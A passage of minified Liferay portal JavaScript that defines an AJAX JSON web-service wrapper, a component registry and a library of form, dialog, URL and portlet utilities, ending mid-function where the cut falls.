(function($,Liferay){var isFunction=function isFunction(val){return typeof val==="function"};var isNode=function isNode(node){return node&&(node._node||node.jquery||node.nodeType)};var REGEX_METHOD_GET=/^get$/i;var STR_MULTIPART="multipart/form-data";Liferay.namespace=function namespace(obj,path){if(path===undefined){path=obj;obj=this}var parts=path.split(".");for(var part;parts.length&&(part=parts.shift());)if(obj[part]&&obj[part]!==Object.prototype[part])obj=obj[part];else obj=obj[part]={};return obj};
$.ajaxSetup({data:{},type:"POST"});$.ajaxPrefilter(function(options){if(options.crossDomain)options.contents.script=false;if(options.url)options.url=Liferay.Util.getURLWithSessionId(options.url)});var jqueryInit=$.prototype.init;$.prototype.init=function(selector,context,root){if(selector==="#")selector="";return new jqueryInit(selector,context,root)};$(document).on("show.bs.collapse",function(event){var target=$(event.target);var ancestor=target.parents(".panel-group");if(target.hasClass("panel-collapse")&&
ancestor.length){var openChildren=ancestor.find(".panel-collapse.in").not(target);if(openChildren.length&&ancestor.find('[data-parent\x3d"#'+ancestor.attr("id")+'"]').length)openChildren.removeClass("in")}if(target.hasClass("in")){target.addClass("show");target.removeClass("in");target.collapse("hide");return false}});$(document).on("show.bs.dropdown",function(){Liferay.fire("dropdownShow",{src:"BootstrapDropdown"})});Liferay.on("dropdownShow",function(event){if(event.src!=="BootstrapDropdown")$(".dropdown.show .dropdown-toggle").dropdown("toggle")});
var Service=function Service(){var instance=this;var args=Service.parseInvokeArgs(Array.prototype.slice.call(arguments,0));return Service.invoke.apply(Service,args)};Service.URL_INVOKE=themeDisplay.getPathContext()+"/api/jsonws/invoke";Service.bind=function(){var args=Array.prototype.slice.call(arguments,0);return function(){var newArgs=Array.prototype.slice.call(arguments,0);return Service.apply(Service,args.concat(newArgs))}};Service.parseInvokeArgs=function(args){var instance=this;var payload=
args[0];var ioConfig=instance.parseIOConfig(args);if(typeof payload==="string"){payload=instance.parseStringPayload(args);instance.parseIOFormConfig(ioConfig,args);var lastArg=args[args.length-1];if((typeof lastArg==="undefined"?"undefined":_typeof(lastArg))==="object"&&lastArg.method)ioConfig.method=lastArg.method}return[payload,ioConfig]};Service.parseIOConfig=function(args){var instance=this;var payload=args[0];var ioConfig=payload.io||{};delete payload.io;if(!ioConfig.success){var callbacks=args.filter(isFunction);
var callbackException=callbacks[1];var callbackSuccess=callbacks[0];if(!callbackException)callbackException=callbackSuccess;ioConfig.complete=function(xhr){var response=xhr.responseJSON;if(response!==null&&!response.hasOwnProperty("exception")){if(callbackSuccess)callbackSuccess.call(this,response)}else if(callbackException){var exception=response?response.exception:"The server returned an empty response";callbackException.call(this,exception,response)}}}if(!ioConfig.hasOwnProperty("cache")&&REGEX_METHOD_GET.test(ioConfig.type))ioConfig.cache=
false;if(Liferay.PropsValues.NTLM_AUTH_ENABLED&&Liferay.Browser.isIe())ioConfig.type="GET";return ioConfig};Service.parseIOFormConfig=function(ioConfig,args){var instance=this;var form=args[1];if(isNode(form)){ioConfig.form=form;if(ioConfig.form.enctype==STR_MULTIPART){ioConfig.contentType=false;ioConfig.processData=false}}};Service.parseStringPayload=function(args){var params={};var payload={};var config=args[1];if(!isFunction(config)&&!isNode(config))params=config;payload[args[0]]=params;return payload};
Service.invoke=function(payload,ioConfig){var instance=this;var cmd=JSON.stringify(payload);var p_auth=Liferay.authToken;ioConfig=Object.assign({data:{cmd:cmd,p_auth:p_auth},dataType:"JSON"},ioConfig);if(ioConfig.form){if(ioConfig.form.enctype==STR_MULTIPART&&isFunction(window.FormData)){ioConfig.data=new FormData(ioConfig.form);ioConfig.data.append("cmd",cmd);ioConfig.data.append("p_auth",p_auth)}else $(ioConfig.form).serializeArray().forEach(function(item){ioConfig.data[item.name]=item.value});
delete ioConfig.form}return $.ajax(instance.URL_INVOKE,ioConfig)};["get","delete","post","put","update"].forEach(function(item){var methodName=item;if(item==="delete")methodName="del";Service[methodName]=function(){var args=Array.prototype.slice.call(arguments,0);var method={method:item};args.push(method);return Service.apply(Service,args)}});Liferay.Service=Service;var componentDestroyConfigs={};var componentPromiseWrappers={};var components={};var componentsFn={};var _createPromiseWrapper=function _createPromiseWrapper(value){var promiseWrapper;
if(value)promiseWrapper={promise:Promise.resolve(value),resolve:function resolve(){}};else{var promiseResolve;var promise=new Promise(function(resolve){promiseResolve=resolve});promiseWrapper={promise:promise,resolve:promiseResolve}}return promiseWrapper};Liferay.component=function(id,value,destroyConfig){var retVal;if(arguments.length===1){var component=components[id];if(component&&isFunction(component)){componentsFn[id]=component;component=component();components[id]=component}retVal=component}else{if(components[id]&&
value!==null){delete componentDestroyConfigs[id];delete componentPromiseWrappers[id];console.warn('Component with id "'+id+'" is being registered twice. This can lead to unexpected behaviour in the "Liferay.component" and "Liferay.componentReady" APIs, as well as in the "*:registered" events.')}retVal=components[id]=value;if(value===null){delete componentDestroyConfigs[id];delete componentPromiseWrappers[id]}else{componentDestroyConfigs[id]=destroyConfig;Liferay.fire(id+":registered");var componentPromiseWrapper=
componentPromiseWrappers[id];if(componentPromiseWrapper)componentPromiseWrapper.resolve(value);else componentPromiseWrappers[id]=_createPromiseWrapper(value)}}return retVal};Liferay.componentReady=function(){var component;var componentPromise;if(arguments.length===1)component=arguments[0];else{component=[];for(var i=0;i<arguments.length;i++)component[i]=arguments[i]}if(Array.isArray(component))componentPromise=Promise.all(component.map(function(id){return Liferay.componentReady(id)}));else{var componentPromiseWrapper=
componentPromiseWrappers[component];if(!componentPromiseWrapper)componentPromiseWrappers[component]=componentPromiseWrapper=_createPromiseWrapper();componentPromise=componentPromiseWrapper.promise}return componentPromise};Liferay.destroyComponent=function(componentId){var component=components[componentId];if(component){var destroyFn=component.destroy||component.dispose;if(destroyFn)destroyFn.call(component);delete componentDestroyConfigs[componentId];delete componentPromiseWrappers[componentId];delete componentsFn[componentId];
delete components[componentId]}};Liferay.destroyComponents=function(filterFn){var componentIds=Object.keys(components);if(filterFn)componentIds=componentIds.filter(function(componentId){return filterFn(components[componentId],componentDestroyConfigs[componentId]||{})});componentIds.forEach(Liferay.destroyComponent)};Liferay.destroyUnfulfilledPromises=function(){componentPromiseWrappers={}};Liferay._components=components;Liferay._componentsFn=components;Liferay.Template={PORTLET:'\x3cdiv class\x3d"portlet"\x3e\x3cdiv class\x3d"portlet-topper"\x3e\x3cdiv class\x3d"portlet-title"\x3e\x3c/div\x3e\x3c/div\x3e\x3cdiv class\x3d"portlet-content"\x3e\x3c/div\x3e\x3cdiv class\x3d"forbidden-action"\x3e\x3c/div\x3e\x3c/div\x3e'}})(AUI.$,
Liferay);(function(A,Liferay){A.mix(A.namespace("config.io"),{method:"POST",uriFormatter:function uriFormatter(value){return Liferay.Util.getURLWithSessionId(value)}},true)})(AUI(),Liferay);
(function(A,$,Liferay){A.use("aui-base-lang");var AArray=A.Array;var Lang=A.Lang;var EVENT_CLICK="click";var MAP_TOGGLE_STATE={false:{cssClass:"controls-hidden",iconCssClass:"hidden",state:"hidden"},true:{cssClass:"controls-visible",iconCssClass:"view",state:"visible"}};var REGEX_PORTLET_ID=/^(?:p_p_id)?_(.*)_.*$/;var REGEX_SUB=/\{\s*([^|}]+?)\s*(?:\|([^}]*))?\s*\}/g;var SRC_HIDE_LINK={src:"hideLink"};var STR_CHECKED="checked";var STR_RIGHT_SQUARE_BRACKET="]";var TPL_LEXICON_ICON='\x3csvg class\x3d"lexicon-icon lexicon-icon-{0} {1}" focusable\x3d"false" role\x3d"image"\x3e'+
'\x3cuse data-href\x3d"'+themeDisplay.getPathThemeImages()+'/lexicon/icons.svg#{0}" /\x3e'+"\x3ctitle\x3e{0}\x3c/title\x3e"+"\x3c/svg\x3e";var Window={getById:function(id){var instance=this;return instance._map[id]},_map:{}};var Util={submitCountdown:0,addInputCancel:function(){A.use("aui-button-search-cancel",function(A){new A.ButtonSearchCancel({trigger:"input[type\x3dpassword], input[type\x3dsearch], input.clearable, input.search-query"})});Util.addInputCancel=function(){}},addParams:function(params,
url){if(typeof params==="object")params=$.param(params,true);else params=String(params).trim();var loc=url||location.href;var finalUrl=loc;if(params){var anchorHash;if(loc.indexOf("#")>-1){var locationPieces=loc.split("#");loc=locationPieces[0];anchorHash=locationPieces[1]}if(loc.indexOf("?")==-1)params="?"+params;else params="\x26"+params;if(loc.indexOf(params)==-1){finalUrl=loc+params;if(anchorHash)finalUrl+="#"+anchorHash;if(!url)location.href=finalUrl}}return finalUrl},checkAll:function(form,
name,allBox,selectClassName){if(form){form=Util.getDOM(form);allBox=Util.getDOM(allBox);var selector;if(Array.isArray(name))selector="input[name\x3d"+name.join("], input[name\x3d")+STR_RIGHT_SQUARE_BRACKET;else selector="input[name\x3d"+name+STR_RIGHT_SQUARE_BRACKET;form=$(form);var allBoxChecked=$(allBox).prop(STR_CHECKED);form.find(selector).each(function(index,item){item=$(item);if(!item.prop("disabled"))item.prop(STR_CHECKED,allBoxChecked)});if(selectClassName)form.find(selectClassName).toggleClass("info",
allBoxChecked)}},checkAllBox:function(form,name,allBox){var totalOn=0;if(form){form=Util.getDOM(form);allBox=Util.getDOM(allBox);form=$(form);var allBoxNodes=$(allBox);if(!allBoxNodes.length)allBoxNodes=form.find('input[name\x3d"'+allBox+'"]');var totalBoxes=0;var inputs=form.find("input[type\x3dcheckbox]");if(!Array.isArray(name))name=[name];inputs.each(function(index,item){item=$(item);if(!item.is(allBoxNodes)&&name.indexOf(item.attr("name"))>-1){totalBoxes++;if(item.prop(STR_CHECKED))totalOn++}});
allBoxNodes.prop(STR_CHECKED,totalBoxes==totalOn)}return totalOn},checkTab:function(box){if(document.all&&window.event.keyCode==9){box.selection=document.selection.createRange();setTimeout(function(){Util.processTab(box.id)},0)}},disableElements:function(el){var currentElement=$(el)[0];if(currentElement){var children=currentElement.getElementsByTagName("*");var emptyFnFalse=function(){return false};for(var i=children.length-1;i>=0;i--){var item=children[i];item.style.cursor="default";item.onclick=
emptyFnFalse;item.onmouseover=emptyFnFalse;item.onmouseout=emptyFnFalse;item.onmouseenter=emptyFnFalse;item.onmouseleave=emptyFnFalse;item.action="";item.disabled=true;item.href="javascript:;";item.onsubmit=emptyFnFalse;$(item).off()}}},disableEsc:function(){if(document.all&&window.event.keyCode==27)window.event.returnValue=false},disableFormButtons:function(inputs,form){inputs.attr("disabled",true);inputs.setStyle("opacity",.5);if(A.UA.gecko)A.getWin().on("unload",function(event){inputs.attr("disabled",
false)});else if(A.UA.safari)A.use("node-event-html5",function(A){A.getWin().on("pagehide",function(event){Util.enableFormButtons(inputs,form)})})},disableToggleBoxes:function(checkBoxId,toggleBoxId,checkDisabled){var checkBox=$("#"+checkBoxId);var toggleBox=$("#"+toggleBoxId);toggleBox.prop("disabled",checkDisabled&&checkBox.prop(STR_CHECKED));checkBox.on(EVENT_CLICK,function(){toggleBox.prop("disabled",!toggleBox.prop("disabled"))})},enableFormButtons:function(inputs){Util._submitLocked=null;Util.toggleDisabled(inputs,
false)},escapeCDATA:function(str){return str.replace(/<!\[CDATA\[|\]\]>/gi,function(match){var str="";if(match=="]]\x3e")str="]]\x26gt;";else if(match=="\x3c![CDATA[")str="\x26lt;![CDATA[";return str})},focusFormField:function(el){var doc=$(document);var interacting=false;el=Util.getDOM(el);el=$(el);doc.on("click.focusFormField",function(event){interacting=true;doc.off("click.focusFormField")});if(!interacting&&Util.inBrowserView(el)){var form=el.closest("form");var focusable=!el.is(":disabled")&&
!el.is(":hidden")&&!el.parents(":disabled").length;if(!form.length||focusable)el.focus();else{var portletName=form.data("fm-namespace");var formReadyEventName=portletName+"formReady";var formReadyHandler=function(event){var elFormName=form.attr("name");var formName=event.formName;if(elFormName===formName){el.focus();Liferay.detach(formReadyEventName,formReadyHandler)}};Liferay.on(formReadyEventName,formReadyHandler)}}},forcePost:function(link){link=Util.getDOM(link);link=$(link);if(link.length){var url=
link.attr("href");var newWindow=link.attr("target")=="_blank";var hrefFm=$(document.hrefFm);if(newWindow)hrefFm.attr("target","_blank");submitForm(hrefFm,url,!newWindow);Util._submitLocked=null}},getAttributes:function(el,attributeGetter){var instance=this;var result=null;if(el){el=Util.getDOM(el);if(el.jquery)el=el[0];result={};var getterFn=this.isFunction(attributeGetter);var getterString=typeof attributeGetter==="string";var attrs=el.attributes;var length=attrs.length;while(length--){var attr=
attrs[length];var name=attr.nodeName.toLowerCase();var value=attr.nodeValue;if(getterString)if(name.indexOf(attributeGetter)===0)name=name.substr(attributeGetter.length);else continue;else if(getterFn){value=attributeGetter(value,name,attrs);if(value===false)continue}result[name]=value}}return result},getColumnId:function(str){var columnId=str.replace(/layout-column_/,"");return columnId},getDOM:function(el){if(el._node||el._nodes)el=el.getDOM();return el},getGeolocation:function(success,fallback,
options){if(success&&navigator.geolocation)navigator.geolocation.getCurrentPosition(function(position){success(position.coords.latitude,position.coords.longitude,position)},fallback,options);else if(fallback)fallback()},getLexiconIcon:function(icon,cssClass){var instance=this;return $(instance.getLexiconIconTpl(icon,cssClass))[0]},getLexiconIconTpl:function(icon,cssClass){var instance=this;return Liferay.Util.sub(TPL_LEXICON_ICON,icon,cssClass||"")},getOpener:function(){var openingWindow=Window._opener;
if(!openingWindow){var topUtil=Liferay.Util.getTop().Liferay.Util;var windowName=Liferay.Util.getWindowName();var dialog=topUtil.Window.getById(windowName);if(dialog){openingWindow=dialog._opener;Window._opener=openingWindow}}return openingWindow||window.opener||window.parent},getPortletId:function(portletId){return String(portletId).replace(REGEX_PORTLET_ID,"$1")},getPortletNamespace:function(portletId){return"_"+portletId+"_"},getTop:function(){var topWindow=Util._topWindow;if(!topWindow){var parentWindow=
window.parent;var parentThemeDisplay;while(parentWindow!=window){try{if(typeof parentWindow.location.href=="undefined")break;parentThemeDisplay=parentWindow.themeDisplay}catch(e){break}if(!parentThemeDisplay||window.name==="simulationDeviceIframe")break;else if(!parentThemeDisplay.isStatePopUp()||parentWindow==parentWindow.parent){topWindow=parentWindow;break}parentWindow=parentWindow.parent}if(!topWindow)topWindow=window;Util._topWindow=topWindow}return topWindow},getURLWithSessionId:function(url){if(!themeDisplay.isAddSessionIdToURL())return url;
var x=url.indexOf(";");if(x>-1)return url;var sessionId=";jsessionid\x3d"+themeDisplay.getSessionId();x=url.indexOf("?");if(x>-1)return url.substring(0,x)+sessionId+url.substring(x);x=url.indexOf("//");if(x>-1){var y=url.lastIndexOf("/");if(x+1==y)return url+"/"+sessionId}return url+sessionId},getWindow:function(id){if(!id)id=Util.getWindowName();return Util.getTop().Liferay.Util.Window.getById(id)},getWindowName:function(){return window.name||Window._name||""},getWindowWidth:function(){return window.innerWidth>
0?window.innerWidth:screen.width},inBrowserView:function(node,win,nodeRegion){var viewable=false;node=$(node);if(node.length){if(!nodeRegion){nodeRegion=node.offset();nodeRegion.bottom=nodeRegion.top+node.outerHeight();nodeRegion.right=nodeRegion.left+node.outerWidth()}if(!win)win=window;win=$(win);var winRegion={};winRegion.left=win.scrollLeft();winRegion.right=winRegion.left+win.width();winRegion.top=win.scrollTop();winRegion.bottom=winRegion.top+win.height();viewable=nodeRegion.bottom<=winRegion.bottom&&
nodeRegion.left>=winRegion.left&&nodeRegion.right<=winRegion.right&&nodeRegion.top>=winRegion.top;if(viewable){var frameEl=$(win.prop("frameElement"));if(frameEl.length){var frameOffset=frameEl.offset();var xOffset=frameOffset.left-winRegion.left;nodeRegion.left+=xOffset;nodeRegion.right+=xOffset;var yOffset=frameOffset.top-winRegion.top;nodeRegion.top+=yOffset;nodeRegion.bottom+=yOffset;viewable=Util.inBrowserView(node,win.prop("parent"),nodeRegion)}}}return viewable},isFunction:function(val){return typeof val===
"function"},isPhone:function(){var instance=this;return instance.getWindowWidth()<Liferay.BREAKPOINTS.PHONE},isTablet:function(){var instance=this;return instance.getWindowWidth()<Liferay.BREAKPOINTS.TABLET},listCheckboxesExcept:function(form,except,name,checked){form=Util.getDOM(form);var selector="input[type\x3dcheckbox]";if(name)selector+="[name\x3d"+name+"]";return $(form).find(selector).toArray().reduce(function(prev,item,index){item=$(item);var val=item.val();if(val&&item.attr("name")!=except&&
item.prop("checked")==checked&&!item.prop("disabled"))prev.push(val);return prev},[]).join()},listCheckedExcept:function(form,except,name){return Util.listCheckboxesExcept(form,except,name,true)},listSelect:function(select,delimeter){select=Util.getDOM(select);return $(select).find("option").toArray().reduce(function(prev,item,index){var val=$(item).val();if(val)prev.push(val);return prev},[]).join(delimeter||",")},listUncheckedExcept:function(form,except,name){return Util.listCheckboxesExcept(form,
except,name,false)},normalizeFriendlyURL:function(text){var newText=text.replace(/[^a-zA-Z0-9_-]/g,"-");if(newText[0]==="-")newText=newText.replace(/^-+/,"");newText=newText.replace(/--+/g,"-");return newText.toLowerCase()},openInDialog:function(event,config){event.preventDefault();var currentTarget=Util.getDOM(event.currentTarget);currentTarget=$(currentTarget);config=A.mix(A.merge({},currentTarget.data()),config);if(!config.uri)config.uri=currentTarget.data("href")||currentTarget.attr("href");if(!config.title)config.title=
currentTarget.attr("title");Liferay.Util.openWindow(config)},openWindow:function(config,callback){config.openingWindow=window;var top=Util.getTop();var topUtil=top.Liferay.Util;topUtil._openWindowProvider(config,callback)},processTab:function(id){document.all[id].selection.text=String.fromCharCode(9);document.all[id].focus()},randomInt:function(){return Math.ceil(Math.random()*(new Date).getTime())},removeEntitySelection:function(entityIdString,entityNameString,removeEntityButton,namespace){$("#"+
namespace+entityIdString).val(0);$("#"+namespace+entityNameString).val("");Liferay.Util.toggleDisabled(removeEntityButton,true);Liferay.fire("entitySelectionRemoved")},reorder:function(box,down){box=Util.getDOM(box);box=$(box);if(box.prop("selectedIndex")==-1)box.prop("selectedIndex",0);else{var selectedItems=box.find("option:selected");if(down)selectedItems.get().reverse().forEach(function(item,index){item=$(item);var itemIndex=item.prop("index");var lastIndex=box.find("option").length-1;if(itemIndex===
lastIndex)box.prepend(item);else item.insertAfter(item.next())});else selectedItems.get().forEach(function(item,index){item=$(item);var itemIndex=item.prop("index");if(itemIndex===0)box.append(item);else item.insertBefore(item.prev())})}},rowCheckerCheckAllBox:function(ancestorTable,ancestorRow,checkboxesIds,checkboxAllIds,cssClass){Util.checkAllBox(ancestorTable,checkboxesIds,checkboxAllIds);if(ancestorRow)ancestorRow.toggleClass(cssClass)},savePortletTitle:function(params){params=Object.assign({doAsUserId:0,
plid:0,portletId:0,title:"",url:themeDisplay.getPathMain()+"/portal/update_portlet_title"},params);$.ajax(params.url,{data:{doAsUserId:params.doAsUserId,p_auth:Liferay.authToken,p_l_id:params.plid,portletId:params.portletId,title:params.title}})},selectEntityHandler:function(container,selectEventName,disableButton){container=$(container);var openingLiferay=Util.getOpener().Liferay;var selectorButtons=container.find(".selector-button");container.on("click",".selector-button",function(event){var target=
$(event.target);if(!target.attr("data-prevent-selection")){var currentTarget=$(event.currentTarget);var confirmSelection=currentTarget.attr("data-confirm-selection")==="true";var confirmSelectionMessage=currentTarget.attr("data-confirm-selection-message");if(!confirmSelection||confirm(confirmSelectionMessage)){if(disableButton!==false){selectorButtons.prop("disabled",false);currentTarget.prop("disabled",true)}var result=Util.getAttributes(currentTarget,"data-");openingLiferay.fire(selectEventName,
result);Util.getWindow().hide()}}});openingLiferay.on("entitySelectionRemoved",function(event){selectorButtons.prop("disabled",false)})},selectFolder:function(folderData,namespace){$("#"+namespace+folderData.idString).val(folderData.idValue);var name=Liferay.Util.unescape(folderData.nameValue);$("#"+namespace+folderData.nameString).val(name);var button=$("#"+namespace+"removeFolderButton");Liferay.Util.toggleDisabled(button,false)},setCursorPosition:function(el,position){var instance=this;instance.setSelectionRange(el,
position,position)},setSelectionRange:function(el,selectionStart,selectionEnd){var instance=this;el=Util.getDOM(el);if(el.jquery)el=el[0];if(el.setSelectionRange){el.focus();el.setSelectionRange(selectionStart,selectionEnd)}else if(el.createTextRange){var textRange=el.createTextRange();textRange.collapse(true);textRange.moveEnd("character",selectionEnd);textRange.moveEnd("character",selectionStart);textRange.select()}},showCapsLock:function(event,span){var keyCode=event.keyCode?event.keyCode:event.which;
var shiftKeyCode=keyCode===16;var shiftKey=event.shiftKey?event.shiftKey:shiftKeyCode;var display="none";if(keyCode>=65&&keyCode<=90&&!shiftKey||keyCode>=97&&keyCode<=122&&shiftKey)display="";$("#"+span).css("display",display)},sortByAscending:function(a,b){a=a[1].toLowerCase();b=b[1].toLowerCase();if(a>b)return 1;if(a<b)return-1;return 0},sub:function(string,data){if(arguments.length>2||typeof data!=="object"&&typeof data!=="function")data=Array.prototype.slice.call(arguments,1);return string.replace?
string.replace(REGEX_SUB,function(match,key){return data[key]===undefined?match:data[key]}):string},submitForm:function(form){form.submit()},toggleBoxes:function(checkBoxId,toggleBoxId,displayWhenUnchecked,toggleChildCheckboxes){var checkBox=$("#"+checkBoxId);var toggleBox=$("#"+toggleBoxId);var checked=checkBox.prop(STR_CHECKED);if(displayWhenUnchecked)checked=!checked;toggleBox.toggleClass("hide",!checked);checkBox.on(EVENT_CLICK,function(){toggleBox.toggleClass("hide");if(toggleChildCheckboxes){var childCheckboxes=
toggleBox.find("input[type\x3dcheckbox]");childCheckboxes.prop(STR_CHECKED,checkBox.prop(STR_CHECKED))}})},toggleDisabled:function(button,state){button=Util.getDOM(button);button=$(button);button.each(function(index,item){item=$(item);item.prop("disabled",state);item.toggleClass("disabled",state)})},toggleRadio:function(radioId,showBoxIds,hideBoxIds){var radioButton=$("#"+radioId);var showBoxes;if(showBoxIds){if(Array.isArray(showBoxIds))showBoxIds=showBoxIds.join(",#");showBoxes=$("#"+showBoxIds);
showBoxes.toggleClass("hide",!radioButton.prop(STR_CHECKED))}radioButton.on("change",function(){if(showBoxes)showBoxes.removeClass("hide");if(hideBoxIds){if(Array.isArray(hideBoxIds))hideBoxIds=hideBoxIds.join(",#");$("#"+hideBoxIds).addClass("hide")}})},toggleSearchContainerButton:function(buttonId,searchContainerId,form,ignoreFieldName){$(searchContainerId).on(EVENT_CLICK,"input[type\x3dcheckbox]",function(){Util.toggleDisabled(buttonId,!Util.listCheckedExcept(form,ignoreFieldName))})},toggleSelectBox:function(selectBoxId,
value,toggleBoxId){var selectBox=$("#"+selectBoxId);var toggleBox=$("#"+toggleBoxId);var dynamicValue=this.isFunction(value);var toggle=function(){var currentValue=selectBox.val();var visible=value==currentValue;if(dynamicValue)visible=value(currentValue,value);toggleBox.toggleClass("hide",!visible)};toggle();selectBox.on("change",toggle)},toNumber:function(value){return parseInt(value,10)||0},_defaultPreviewArticleFn:function(event){var instance=this;event.preventDefault();Util.defaultPreviewArticleFn(event)},
_defaultSubmitFormFn:function(event){var form=event.form;var hasErrors=false;if(event.validate){var liferayForm=Liferay.Form.get(form.attr("id"));if(liferayForm){var validator=liferayForm.formValidator;if(A.instanceOf(validator,A.FormValidator)){validator.validate();hasErrors=validator.hasErrors();if(hasErrors)validator.focusInvalidField()}}}if(!hasErrors){var action=event.action||form.attr("action");var singleSubmit=event.singleSubmit;var inputs=form.all("button[type\x3dsubmit], input[type\x3dbutton], input[type\x3dimage], input[type\x3dreset], input[type\x3dsubmit]");
Util.disableFormButtons(inputs,form);if(singleSubmit===false)Util._submitLocked=A.later(1E3,Util,Util.enableFormButtons,[inputs,form]);else Util._submitLocked=true;var actionURL=new A.Url(action);var authToken=actionURL.getParameter("p_auth")||"";form.append('\x3cinput name\x3d"p_auth" type\x3d"hidden" value\x3d"'+authToken+'" /\x3e');if(authToken){actionURL.removeParameter("p_auth");action=actionURL.toString()}form.attr("action",action);Util.submitForm(form);form.attr("target","");Util._submitLocked=
null}},_getEditableInstance:function(title){var editable=Util._EDITABLE;if(!editable){editable=new A.Editable({after:{contentTextChange:function(event){var instance=this;if(!event.initial){var title=instance.get("node");var portletTitleEditOptions=title.getData("portletTitleEditOptions");Util.savePortletTitle({doAsUserId:portletTitleEditOptions.doAsUserId,plid:portletTitleEditOptions.plid,portletId:portletTitleEditOptions.portletId,title:event.newVal})}},startEditing:function(event){var instance=
this;var Layout=Liferay.Layout;if(Layout)instance._dragListener=Layout.getLayoutHandler().on("drag:start",function(event){instance.fire("save")})},stopEditing:function(event){var instance=this;if(instance._dragListener)instance._dragListener.detach()}},cssClass:"lfr-portlet-title-editable",node:title});Util._EDITABLE=editable}return editable}};Liferay.provide(Util,"afterIframeLoaded",function(event){var nodeInstances=A.Node._instances;var docEl=event.doc;var docUID=docEl._yuid;if(docUID in nodeInstances)delete nodeInstances[docUID];
var iframeDocument=A.one(docEl);var iframeBody=iframeDocument.one("body");var dialog=event.dialog;var lfrFormContent=iframeBody.one(".lfr-form-content");iframeBody.addClass("dialog-iframe-popup");if(lfrFormContent&&iframeBody.one(".button-holder.dialog-footer")){iframeBody.addClass("dialog-with-footer");var stagingAlert=iframeBody.one(".portlet-body \x3e .lfr-portlet-message-staging-alert");if(stagingAlert){stagingAlert.remove();lfrFormContent.prepend(stagingAlert)}}iframeBody.addClass(dialog.iframeConfig.bodyCssClass);
event.win.focus();var detachEventHandles=function(){AArray.invoke(eventHandles,"detach");iframeDocument.purge(true)};var eventHandles=[iframeBody.delegate("submit",detachEventHandles,"form"),iframeBody.delegate(EVENT_CLICK,function(event){dialog.set("visible",false,event.currentTarget.hasClass("lfr-hide-dialog")?SRC_HIDE_LINK:null);detachEventHandles()},".btn-cancel,.lfr-hide-dialog")]},["aui-base"]);Liferay.provide(Util,"openDDMPortlet",function(config,callback){var instance=this;var defaultValues=
{eventName:"selectStructure"};config=A.merge(defaultValues,config);var ddmURL;if(config.basePortletURL)ddmURL=Liferay.PortletURL.createURL(config.basePortletURL);else ddmURL=Liferay.PortletURL.createRenderURL();ddmURL.setEscapeXML(false);ddmURL.setDoAsGroupId(config.doAsGroupId||themeDisplay.getScopeGroupId());ddmURL.setParameter("classNameId",config.classNameId);ddmURL.setParameter("classPK",config.classPK);ddmURL.setParameter("resourceClassNameId",config.resourceClassNameId);ddmURL.setParameter("eventName",
config.eventName);ddmURL.setParameter("groupId",config.groupId);ddmURL.setParameter("mode",config.mode);if(config.mvcPath)ddmURL.setParameter("mvcPath",config.mvcPath);else ddmURL.setParameter("mvcPath","/view.jsp");if("navigationStartsOn"in config)ddmURL.setParameter("navigationStartsOn",config.navigationStartsOn);ddmURL.setParameter("portletResourceNamespace",config.portletResourceNamespace);if("redirect"in config)ddmURL.setParameter("redirect",config.redirect);if("refererPortletName"in config)ddmURL.setParameter("refererPortletName",
config.refererPortletName);if("refererWebDAVToken"in config)ddmURL.setParameter("refererWebDAVToken",config.refererWebDAVToken);ddmURL.setParameter("scopeTitle",config.title);if("searchRestriction"in config){ddmURL.setParameter("searchRestriction",config.searchRestriction);ddmURL.setParameter("searchRestrictionClassNameId",config.searchRestrictionClassNameId);ddmURL.setParameter("searchRestrictionClassPK",config.searchRestrictionClassPK)}if("showAncestorScopes"in config)ddmURL.setParameter("showAncestorScopes",
config.showAncestorScopes);if("showBackURL"in config)ddmURL.setParameter("showBackURL",config.showBackURL);if("showCacheableInput"in config)ddmURL.setParameter("showCacheableInput",config.showCacheableInput);if("showHeader"in config)ddmURL.setParameter("showHeader",config.showHeader);if("showManageTemplates"in config)ddmURL.setParameter("showManageTemplates",config.showManageTemplates);ddmURL.setParameter("structureAvailableFields",config.structureAvailableFields);ddmURL.setParameter("templateId",
config.templateId);ddmURL.setPortletId(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING);ddmURL.setWindowState("pop_up");config.uri=ddmURL.toString();var dialogConfig=config.dialog;if(!dialogConfig){dialogConfig={};config.dialog=dialogConfig}var eventHandles=[Liferay.once(config.eventName,callback)];var detachSelectionOnHideFn=function(event){if(!event.newVal)(new A.EventHandle(eventHandles)).detach()};Util.openWindow(config,function(dialogWindow){eventHandles.push(dialogWindow.after(["destroy","visibleChange"],
detachSelectionOnHideFn))})},["liferay-portlet-url"]);Liferay.provide(Util,"openDocument",function(webDavUrl,onSuccess,onError){if(A.UA.ie)try{var executor=new A.config.win.ActiveXObject("SharePoint.OpenDocuments");executor.EditDocument(webDavUrl);if(Lang.isFunction(onSuccess))onSuccess()}catch(e){if(Lang.isFunction(onError))onError(e)}},["aui-base"]);Liferay.provide(Util,"portletTitleEdit",function(options){var obj=options.obj;if(obj){var title=obj.one(".portlet-title-text");if(title&&!title.hasClass("not-editable")){title.addClass("portlet-title-editable");
title.on(EVENT_CLICK,function(event){var editable=Util._getEditableInstance(title);var rendered=editable.get("rendered");if(rendered)editable.fire("stopEditing");editable.set("node",event.currentTarget);if(rendered)editable.syncUI();editable._startEditing(event)});title.setData("portletTitleEditOptions",options)}}},["aui-editable-deprecated"]);Liferay.provide(Util,"editEntity",function(config,callback){var dialog=Util.getWindow(config.id);var eventName=config.eventName||config.id;var eventHandles=
[Liferay.on(eventName,callback)];var detachSelectionOnHideFn=function(event){if(!event.newVal)(new A.EventHandle(eventHandles)).detach()};if(dialog){eventHandles.push(dialog.after(["destroy","visibleChange"],detachSelectionOnHideFn));dialog.show()}else{var destroyDialog=function(event){var dialogId=config.id;var dialogWindow=Util.getWindow(dialogId);if(dialogWindow&&Util.getPortletId(dialogId)===event.portletId){dialogWindow.destroy();Liferay.detach("destroyPortlet",destroyDialog)}};var editURL=new Liferay.PortletURL.createURL(config.uri,
A.merge({eventName:eventName},config.urlParams));config.uri=editURL.toString();config.dialogIframe=A.merge({bodyCssClass:"dialog-with-footer"},config.dialogIframe||{});Util.openWindow(config,function(dialogWindow){eventHandles.push(dialogWindow.after(["destroy","visibleChange"],detachSelectionOnHideFn));Liferay.on("destroyPortlet",destroyDialog)})}},["aui-base","liferay-portlet-url","liferay-util-window"]);Liferay.provide(Util,"selectEntity",function(config,callback){var dialog=Util.getWindow(config.id);
